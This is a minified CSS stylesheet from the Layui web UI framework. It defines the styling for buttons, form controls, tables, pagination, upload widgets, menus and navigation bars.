.layui-font-cyan{color:#2f4056!important}
.layui-font-blue{color:#01aaed!important}
.layui-font-black{color:#000!important}
.layui-font-gray{color:#c2c2c2!important}
.layui-btn{display:inline-block;padding:0 18px;height:38px;border:1px solid transparent;border-radius:2px;background-color:#009688;color:#fff;text-align:center;white-space:nowrap;font-size:14px;line-height:38px;cursor:pointer}
.layui-btn:hover{color:#fff;opacity:.8}
.layui-btn:active{opacity:1}
.layui-btn+.layui-btn{margin-left:10px}
.layui-btn-container{font-size:0}
.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}
.layui-btn-container .layui-btn+.layui-btn{margin-left:0}
.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}
.layui-btn-radius{border-radius:100px}
.layui-btn .layui-icon{padding:0 2px;vertical-align:bottom}
.layui-btn-primary{border-color:#d2d2d2;background:0 0;color:#666}
.layui-btn-primary:hover{border-color:#009688;color:#333}
.layui-btn-normal{background-color:#1e9fff}
.layui-btn-warm{background-color:#ffb800}
.layui-btn-danger{background-color:#ff5722}
.layui-btn-checked{background-color:#5fb878}
.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2;opacity:1;cursor:not-allowed}
.layui-btn-lg{padding:0 25px;height:44px;font-size:16px;line-height:44px}
.layui-btn-sm{padding:0 10px;height:30px;font-size:12px;line-height:30px}
.layui-btn-xs{padding:0 5px;height:22px;font-size:12px;line-height:22px}
.layui-btn-xs i{font-size:12px!important}
.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}
.layui-btn-group .layui-btn{margin-right:0!important;margin-left:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}
.layui-btn-group .layui-btn-primary{border-left:none}
.layui-btn-group .layui-btn-primary:hover{border-color:#d2d2d2;color:#009688}
.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}
.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #d2d2d2}
.layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}
.layui-btn-group .layui-btn+.layui-btn{margin-left:0}
.layui-btn-group+.layui-btn-group{margin-left:10px}
.layui-btn-fluid{width:100%}
.layui-input,.layui-select,.layui-textarea{height:38px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;line-height:1.3}
.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}
.layui-input,.layui-textarea{display:block;padding-left:10px;width:100%}
.layui-input:hover,.layui-textarea:hover{border-color:#eee!important}
.layui-input:focus,.layui-textarea:focus{border-color:#d2d2d2!important}
.layui-textarea{padding:6px 10px;height:auto;min-height:100px;line-height:20px;resize:vertical}
.layui-select{padding:0 10px}
.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}
.layui-form [lay-ignore]{display:initial}
.layui-form-item{clear:both;margin-bottom:15px}
.layui-form-item:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;text-align:right;font-weight:400;line-height:20px}
.layui-form-label-col{float:none;display:block;padding:9px 0;text-align:left;line-height:20px}
.layui-form-item .layui-inline{margin-right:10px;margin-bottom:5px}
.layui-input-block{margin-left:110px;min-height:36px}
.layui-input-inline{display:inline-block;vertical-align:middle}
.layui-form-item .layui-input-inline{float:left;margin-right:10px;width:190px}
.layui-form-text .layui-input-inline{width:auto}
.layui-form-mid{float:left;display:block;margin-right:10px;padding:9px 0!important;line-height:20px}
.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#ff5722!important}
.layui-form-select .layui-input{padding-right:30px;cursor:pointer}
.layui-form-select .layui-edge{position:absolute;top:50%;right:10px;margin-top:-3px;border-width:6px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;border-top-color:#c2c2c2;border-top-style:solid}
.layui-form-select dl{position:absolute;top:42px;left:0;z-index:899;display:none;overflow-y:auto;box-sizing:border-box;padding:5px 0;max-height:300px;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-form-select dl dd,.layui-form-select dl dt{overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;line-height:36px}
.layui-form-select dl dt{color:#999;font-size:12px}
.layui-form-select dl dd{cursor:pointer}
.layui-form-select dl dd:hover{background-color:#f6f6f6;-webkit-transition:.5s all;transition:.5s all}
.layui-form-select .layui-select-group dd{padding-left:20px}
.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}
.layui-form-select dl dd.layui-this{background-color:#5fb878;color:#fff}
.layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}
.layui-form-selected dl{display:block}
.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}
.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}
.layui-form-selectup dl{top:auto;bottom:42px}
.layui-select-none{margin:5px 0;color:#999;text-align:center}
.layui-select-disabled .layui-disabled{border-color:#eee!important}
.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}
.layui-form-checkbox{position:relative;box-sizing:border-box;margin-right:10px;padding-right:30px;height:30px;font-size:0;line-height:30px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox span{overflow:hidden;padding:0 10px;height:100%;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;font-size:14px}
.layui-form-checkbox:hover span{background-color:#c2c2c2}
.layui-form-checkbox i{position:absolute;top:0;right:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;text-align:center;font-size:20px}
.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}
.layui-form-checked,.layui-form-checked:hover{border-color:#5fb878}
.layui-form-checked span,.layui-form-checked:hover span{background-color:#5fb878}
.layui-form-checked i,.layui-form-checked:hover i{color:#5fb878}
.layui-form-item .layui-form-checkbox{margin-top:4px}
.layui-form-checkbox[lay-skin=primary]{margin-right:0;padding-right:0;padding-left:28px;height:auto!important;min-width:18px;min-height:18px;border:none!important;background:0 0;line-height:normal!important}
.layui-form-checkbox[lay-skin=primary] span{padding-right:15px;padding-left:0;background:0 0;color:#666;line-height:18px}
.layui-form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;font-size:12px;line-height:16px;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5fb878;color:#fff}
.layui-form-checked[lay-skin=primary] i{border-color:#5fb878!important;background-color:#5fb878;color:#fff}
.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}
.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}
.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}
.layui-form-switch{position:relative;margin-top:8px;padding:0 5px;height:22px;min-width:35px;border:1px solid #d2d2d2;border-radius:20px;background-color:#fff;line-height:22px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch i{position:absolute;top:3px;left:5px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch em{position:relative;top:0;margin-left:21px;padding:0!important;width:25px;color:#999!important;text-align:center!important;font-style:normal!important;font-size:12px}
.layui-form-onswitch{border-color:#5fb878;background-color:#5fb878}
.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#eee!important}
.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}
.layui-form-onswitch em{margin-right:21px;margin-left:5px;color:#fff!important}
.layui-checkbox-disbaled span{background-color:#eee!important}
.layui-checkbox-disbaled em{color:#d2d2d2!important}
.layui-checkbox-disbaled:hover i{color:#fff!important}
[lay-radio]{display:none}
.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}
.layui-form-radio{margin:6px 10px 0 0;padding-right:10px;font-size:0;line-height:28px;cursor:pointer}
.layui-form-radio *{font-size:14px}
.layui-form-radio>i{margin-right:8px;color:#c2c2c2;font-size:22px}
.layui-form-radio:hover *,.layui-form-radioed,.layui-form-radioed>i{color:#5fb878}
.layui-radio-disbaled>i{color:#eee!important}
.layui-radio-disbaled *{color:#c2c2c2!important}
.layui-form-pane .layui-form-label{overflow:hidden;box-sizing:border-box;padding:8px 15px;width:110px;height:38px;border-style:solid;border-width:1px;border-radius:2px 0 0 2px;background-color:#fbfbfb;text-align:center;line-height:20px}
.layui-form-pane .layui-input-inline{margin-left:-1px}
.layui-form-pane .layui-input-block{left:-1px;margin-left:110px}
.layui-form-pane .layui-input{border-radius:0 2px 2px 0}
.layui-form-pane .layui-form-text .layui-form-label{float:none;box-sizing:border-box;width:100%;border-radius:2px;text-align:left}
.layui-form-pane .layui-form-text .layui-input-inline{top:-1px;clear:both;display:block;margin:0}
.layui-form-pane .layui-form-text .layui-input-block{top:-1px;left:0;margin:0}
.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}
.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}
.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}
.layui-form-pane .layui-form-item[pane]{position:relative;border-style:solid;border-width:1px}
.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;top:0;left:0;height:100%;border-width:0 1px 0 0}
.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}
@media screen and (max-width:450px){.layui-form-item .layui-form-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-form-item .layui-inline{clear:both;display:block;margin-right:0;margin-bottom:20px}
.layui-form-item .layui-inline:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-item .layui-input-inline{left:-3px;float:none;display:block;margin:0 0 10px 112px;width:auto}
.layui-form-item .layui-input-inline+.layui-form-mid{top:-5px;margin-left:110px;padding:0}
.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}
}
.layui-layedit{border-style:solid;border-width:1px;border-radius:2px}
.layui-layedit-tool{padding:3px 5px;font-size:0;border-bottom-width:1px;border-bottom-style:solid}
.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}
.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}
.layui-layedit-tool .layui-icon{position:relative;margin:3px 5px;width:32px;height:30px;border-radius:2px;color:#777;line-height:30px;cursor:pointer}
.layui-layedit-tool .layui-icon:hover{color:#393d49}
.layui-layedit-tool .layui-icon:active{color:#000}
.layui-layedit-tool .layedit-tool-active{background-color:#eee;color:#000}
.layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}
.layui-layedit-tool .layedit-tool-mid{margin:0 10px;width:1px;height:18px;background-color:#d2d2d2}
.layedit-tool-html{width:50px!important;font-size:30px!important}
.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}
.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}
.layedit-tool-image input{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-layedit-iframe iframe{display:block;width:100%}
#LAY_layedit_code{overflow:hidden}
.layui-laypage{display:inline-block;margin:10px 0;vertical-align:middle;font-size:0}
.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}
.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}
.layui-laypage>:first-child{margin-left:0!important}
.layui-laypage>:last-child{margin-right:0!important}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #eee}
.layui-laypage a,.layui-laypage span{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px}
.layui-flow-more a *,.layui-laypage input,.layui-table-view select[lay-ignore]{display:inline-block}
.layui-laypage a:hover{color:#009688}
.layui-laypage em{font-style:normal}
.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}
.layui-laypage a{text-decoration:none}
.layui-laypage .layui-laypage-curr{position:relative}
.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}
.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;top:-1px;left:-1px;padding:1px;width:100%;height:100%;background-color:#009688}
.layui-laypage-em{border-radius:2px}
.layui-laypage-next em,.layui-laypage-prev em{font-size:16px;font-family:Sim sun}
.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-right:10px;margin-left:10px;padding:0;border:none}
.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}
.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}
.layui-laypage select{padding:3px;height:22px;border-radius:2px;cursor:pointer}
.layui-laypage .layui-laypage-skip{height:30px;color:#999;line-height:30px}
.layui-laypage button,.layui-laypage input{box-sizing:border-box;height:30px;border-radius:2px;background-color:#fff;vertical-align:top;line-height:30px}
.layui-laypage input{margin:0 10px;padding:0 3px;width:40px;text-align:center}
.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}
.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}
.layui-table,.layui-table-view{margin:10px 0}
.layui-flow-more{margin:10px 0;color:#999;text-align:center;font-size:14px}
.layui-flow-more a{height:32px;line-height:32px}
.layui-flow-more a *{vertical-align:top}
.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}
.layui-flow-more a cite:hover{opacity:.8}
.layui-flow-more a i{color:#737383;font-size:30px}
.layui-table{width:100%;background-color:#fff;color:#666}
.layui-table tr{-webkit-transition:all .3s;transition:all .3s}
.layui-table th{text-align:left;font-weight:400}
.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#fafafa}
.layui-table td,.layui-table th,.layui-table-col-set,.layui-table-fixed-r,.layui-table-grid-down,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-total,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-color:#eee;border-style:solid;border-width:1px}
.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;font-size:14px;line-height:20px}
.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}
.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}
.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}
.layui-table img{max-width:100px}
.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}
.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}
.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{padding:5px 10px;font-size:12px}
.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}
.layui-table[lay-data]{display:none}
.layui-table-box{position:relative;overflow:hidden}
.layui-table-view .layui-table{position:relative;margin:0;width:auto}
.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}
.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}
.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}
.layui-table-view .layui-table th.layui-unselect .layui-table-cell span{cursor:pointer}
.layui-table-view .layui-table td{cursor:default}
.layui-table-view .layui-table td[data-edit=text]{cursor:text}
.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}
.layui-table-view .layui-form-radio{padding:0;line-height:0}
.layui-table-view .layui-form-radio>i{margin:0;font-size:20px}
.layui-table-init{position:absolute;top:0;left:0;z-index:110;width:100%;height:100%;text-align:center}
.layui-table-init .layui-icon{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;color:#c2c2c2;font-size:30px}
.layui-table-header{overflow:hidden;border-width:0 0 1px}
.layui-table-header .layui-table{margin-bottom:-1px}
.layui-table-tool .layui-inline[lay-event]{position:relative;margin-right:10px;padding:5px;width:26px;height:26px;border:1px solid #ccc;color:#333;text-align:center;line-height:16px;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}
.layui-table-tool .layui-inline[lay-event]:hover{border:1px solid #999}
.layui-table-tool-temp{padding-right:120px}
.layui-table-tool-self{position:absolute;top:10px;right:17px}
.layui-table-tool .layui-table-tool-self .layui-inline[lay-event]{margin:0 0 0 10px}
.layui-table-tool-panel{position:absolute;top:29px;left:-1px;overflow-y:auto;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);text-align:left}
.layui-table-cell,.layui-table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}
.layui-menu li,.layui-menu-body-title a:hover,.layui-menu-body-title>.layui-icon:hover{transition:all .3s}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary]{padding-left:28px;width:100%}
.layui-table-tool-panel li:hover{background-color:#f6f6f6}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i{position:absolute;top:0;left:0}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span{padding:0}
.layui-table-tool .layui-table-tool-self .layui-table-tool-panel{right:-1px;left:auto}
.layui-table-col-set{position:absolute;top:0;right:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}
.layui-table-sort{margin-left:5px;width:10px;height:20px;cursor:pointer!important}
.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}
.layui-table-sort .layui-table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}
.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}
.layui-table-sort .layui-table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}
.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}
.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}
.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}
.layui-table-cell{position:relative;box-sizing:border-box;padding:0 15px;height:28px;line-height:28px}
.layui-table-cell .layui-form-checkbox[lay-skin=primary]{top:-1px;padding:0}
.layui-table-cell .layui-table-link{color:#01aaed}
.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}
.layui-table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}
.layui-table-body .layui-none{padding:15px;color:#999;text-align:center;line-height:26px}
.layui-table-fixed{position:absolute;top:0;left:0;z-index:101}
.layui-table-fixed .layui-table-body{overflow:hidden}
.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}
.layui-table-fixed-r{right:-1px;left:auto;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}
.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}
.layui-table-mend{position:absolute;top:0;right:-49px;width:50px;height:100%}
.layui-table-tool{position:relative;z-index:890;padding:10px 15px;width:100%;min-height:50px;border-width:0 0 1px;line-height:30px}
.layui-table-tool .layui-btn-container{margin-bottom:-10px}
.layui-table-page,.layui-table-total{overflow:hidden;margin-bottom:-1px;border-width:1px 0 0}
.layui-table-page{position:relative;padding:7px 7px 0;width:100%;height:41px;white-space:nowrap;font-size:12px}
.layui-table-page>div{height:26px}
.layui-table-page .layui-laypage{margin:0}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{margin-bottom:10px;height:26px;border:none;background:0 0;line-height:26px}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}
.layui-table-page .layui-laypage span{margin-left:0;padding:0}
.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}
.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{top:0;left:0;padding:0}
.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}
.layui-table-page .layui-laypage input{width:40px}
.layui-table-page .layui-laypage button{padding:0 10px}
.layui-table-page select{height:18px}
.layui-table-patch .layui-table-cell{padding:0;width:30px}
.layui-table-edit{position:absolute;top:0;left:0;padding:0 14px 1px;width:100%;height:100%;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}
.layui-table-edit:focus{border-color:#5fb878!important}
select.layui-table-edit{padding:0 0 0 10px;border-color:#d2d2d2}
.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;box-sizing:content-box;margin:0}
.layui-colorpicker-alpha-slider,.layui-colorpicker-side-slider,.layui-menu,.layui-menu *,.layui-nav{box-sizing:border-box}
.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}
.layui-table-view .layui-form-checkbox i{height:26px}
.layui-table-grid .layui-table-cell{overflow:visible}
.layui-table-grid-down{position:absolute;top:0;right:0;padding:5px 0;width:26px;height:100%;border-width:0 0 0 1px;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-table-grid-down .layui-icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}
.layui-table-grid-down:hover{background-color:#fbfbfb}
.layui-layer-title{text-align: left;}
body .layui-table-tips .layui-layer-content{padding:0;background:0 0;box-shadow:0 1px 6px rgba(0,0,0,.12)}
.layui-table-tips-main{overflow-y:scroll;margin:-44px 0 0 -1px;padding:8px 15px;max-height:150px;background-color:#fff;color:#666;font-size:14px}
.layui-table-tips-c{position:absolute;top:-13px;right:-3px;padding:3px;width:20px;height:20px;border-radius:50%;background-color:#666;color:#fff;cursor:pointer}
.layui-table-tips-c:hover{background-color:#777}
.layui-table-tips-c:before{position:relative;right:-2px}
.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}
.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}
.layui-upload-list{margin:10px 0}
.layui-upload-choose{padding:0 10px;color:#999}
.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-upload-drag .layui-icon{color:#009688;font-size:50px}
.layui-upload-drag[lay-over]{border-color:#009688}
.layui-upload-iframe{position:absolute;visibility:hidden;width:0;height:0;border:0}
.layui-upload-wrap{position:relative;vertical-align:middle}
.layui-upload-wrap .layui-upload-file{position:absolute;top:0;left:0;z-index:10;display:block!important;width:100%;height:100%;font-size:100px;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-menu{position:relative;margin:5px 0;background-color:#fff}
.layui-menu li,.layui-menu-body-title a{padding:5px 15px}
.layui-menu li{position:relative;margin:1px 0;width:calc(100% + 1px);color:rgba(0,0,0,.8);white-space:nowrap;font-size:14px;line-height:22px;cursor:pointer}
.layui-menu li:hover{background-color:#f6f6f6}
.layui-menu-item-parent:hover>.layui-menu-body-panel{display:block;animation-name:layui-fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}
.layui-menu-item-group .layui-menu-body-title,.layui-menu-item-parent .layui-menu-body-title{padding-right:25px}
.layui-menu .layui-menu-item-divider:hover,.layui-menu .layui-menu-item-group:hover,.layui-menu .layui-menu-item-none:hover{background:0 0;cursor:default}
.layui-menu .layui-menu-item-group>ul{margin:5px 0 -5px}
.layui-menu .layui-menu-item-group>.layui-menu-body-title{color:rgba(0,0,0,.35);user-select:none}
.layui-menu .layui-menu-item-none{color:rgba(0,0,0,.35);text-align:center;cursor:default}
.layui-menu .layui-menu-item-divider{overflow:hidden;margin:5px 0;padding:0;height:0;border-bottom:1px solid #eee;line-height:0}
.layui-menu .layui-menu-item-down:hover,.layui-menu .layui-menu-item-up:hover{cursor:pointer}
.layui-menu .layui-menu-item-up>.layui-menu-body-title{color:rgba(0,0,0,.8)}
.layui-menu .layui-menu-item-up>ul{visibility:hidden;overflow:hidden;height:0}
.layui-menu .layui-menu-item-down:hover>.layui-menu-body-title>.layui-icon,.layui-menu .layui-menu-item-up>.layui-menu-body-title:hover>.layui-icon{color:#000}
.layui-menu .layui-menu-item-down>ul{visibility:visible;height:auto}
.layui-breadcrumb,.layui-tree-btnGroup{visibility:hidden}
.layui-menu .layui-menu-item-checked,.layui-menu .layui-menu-item-checked2{background-color:#f6f6f6!important;color:#5fb878}
.layui-menu .layui-menu-item-checked a,.layui-menu .layui-menu-item-checked2 a{color:#5fb878}
.layui-menu .layui-menu-item-checked:after{position:absolute;top:0;right:0;bottom:0;border-right:3px solid #5fb878;content:""}
.layui-menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}
.layui-menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}
.layui-menu-body-title>.layui-icon{position:absolute;top:0;right:0;font-size:14px}
.layui-menu-body-title>.layui-icon-right{right:-1px}
.layui-menu-body-panel{position:absolute;top:-7px;left:100%;z-index:1000;display:none;margin-left:13px;padding:5px 0}
.layui-transfer-active,.layui-transfer-box{display:inline-block;vertical-align:middle}
.layui-menu-body-panel:before{position:absolute;top:0;bottom:0;left:-16px;width:20px;content:""}
.layui-menu-body-panel-left{right:100%;left:auto;margin:0 13px}
.layui-menu-body-panel-left:before{right:-16px;left:auto}
.layui-menu-lg li{line-height:32px}
.layui-menu-lg .layui-menu-body-title a:hover,.layui-menu-lg li:hover{background:0 0;color:#5fb878}
.layui-menu-lg li .layui-menu-body-panel{margin-left:14px}
.layui-menu-lg li .layui-menu-body-panel-left{margin:0 15px}
.layui-dropdown{position:absolute;top:-999999px;left:-999999px;z-index:66666666;margin:5px 0;min-width:100px}
.layui-dropdown:before{position:absolute;top:-6px;left:0;width:100%;height:6px;content:""}
.layui-transfer-box,.layui-transfer-header,.layui-transfer-search{border-color:#eee;border-style:solid;border-width:0}
.layui-transfer-box{position:relative;width:200px;height:360px;border-width:1px;border-radius:2px;background-color:#fff}
.layui-transfer-box .layui-form-checkbox{margin:0!important;width:100%}
.layui-transfer-header{padding:0 10px;height:38px;line-height:38px;border-bottom-width:1px}
.layui-transfer-search{position:relative;padding:10px;border-bottom-width:1px}
.layui-transfer-search .layui-input{padding-left:30px;height:32px;font-size:12px}
.layui-transfer-search .layui-icon-search{position:absolute;top:50%;left:20px;margin-top:-8px;color:#666}
.layui-transfer-active{margin:0 15px}
.layui-transfer-active .layui-btn{display:block;margin:0;padding:0 15px;border-color:#5fb878;background-color:#5fb878;color:#fff}
.layui-transfer-active .layui-btn-disabled{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2}
.layui-transfer-active .layui-btn:first-child{margin-bottom:15px}
.layui-transfer-active .layui-btn .layui-icon{margin:0;font-size:14px!important}
.layui-transfer-data{overflow:auto;padding:5px 0}
.layui-transfer-data li{padding:0 10px;height:32px;line-height:32px}
.layui-transfer-data li:hover{background-color:#f6f6f6;transition:.5s all}
.layui-transfer-data .layui-none{padding:15px 10px;color:#999;text-align:center}
.layui-nav{position:relative;padding:0 20px;border-radius:2px;background-color:#393d49;color:#fff;font-size:0}
.layui-nav *{font-size:14px}
.layui-nav .layui-nav-item{position:relative;display:inline-block;vertical-align:middle;line-height:60px}
.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);-webkit-transition:all .3s;transition:all .3s}
.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;top:0;left:0;width:0;height:5px;background-color:#5fb878;-webkit-transition:all .2s;transition:all .2s}
.layui-nav-bar{z-index:1000}
.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}
.layui-nav .layui-this:after{top:auto;bottom:0;width:100%;content:""}
.layui-nav-img{margin-right:10px;width:30px;height:30px;border-radius:50%}
.layui-nav .layui-nav-more{position:absolute;top:50%;right:3px;overflow:hidden;margin-top:-4px;width:0;height:0;border-color:#fff transparent transparent;border-style:solid dashed dashed;border-width:6px;content:"";cursor:pointer;-webkit-transition:all .2s;transition:all .2s;border-top-color:rgba(255,255,255,.7)}
.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-color:transparent transparent #fff;border-style:dashed dashed solid}
.layui-nav-child{position:absolute;top:65px;left:0;z-index:100;display:none;padding:5px 0;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);white-space:nowrap;line-height:36px}
.layui-nav .layui-nav-child a{color:#333}
.layui-nav .layui-nav-child a:hover{background-color:#f6f6f6;color:#5fb878}
.layui-nav-child dd{position:relative}
.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5fb878;color:#fff}
.layui-nav-child dd.layui-this:after{display:none}
.layui-nav-tree{padding:0;width:200px}
.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}
.layui-nav-tree .layui-nav-item a{position:relative;overflow:hidden;height:45px;text-overflow:ellipsis;white-space:nowrap;line-height:45px}
